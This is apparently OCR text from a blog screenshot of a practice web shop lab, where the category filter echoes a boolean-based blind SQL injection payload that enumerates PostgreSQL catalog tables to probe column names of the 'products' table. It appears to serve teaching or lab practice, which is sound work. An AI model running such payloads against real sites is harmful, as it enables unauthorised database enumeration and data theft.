 WE LIKE TO
SHOP
Gifts' and (SELECT length(attname) FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public' limit 1 offset 0) =2--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
AaronLuo's Blog from byAaronluo.github.io
Snow Delivered To Your Door $20.02 View details